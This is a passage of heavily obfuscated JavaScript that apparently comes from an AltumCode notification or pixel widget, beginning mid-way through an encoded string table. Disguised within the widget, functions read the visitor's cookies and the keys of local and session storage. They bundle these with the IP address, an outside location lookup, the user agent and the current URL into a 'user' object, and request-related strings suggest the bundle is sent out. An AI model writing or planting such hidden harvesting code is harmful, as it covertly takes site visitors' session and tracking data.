es".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- 